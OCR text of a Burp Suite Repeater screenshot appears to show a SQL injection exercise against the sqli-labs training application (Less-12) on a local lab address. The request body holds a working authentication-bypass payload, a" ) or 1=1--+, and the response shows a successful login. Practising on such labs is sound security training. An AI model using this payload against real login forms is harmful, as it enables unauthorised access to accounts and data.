 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro
1 × 7 × 8 × +
Send Cancel < > Target: http://192.168.50.63 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-12/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a" ) or 1=1--+&passwd=a&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
Inspector
? Search... 0 matches
Done 1,768 bytes | 10 millis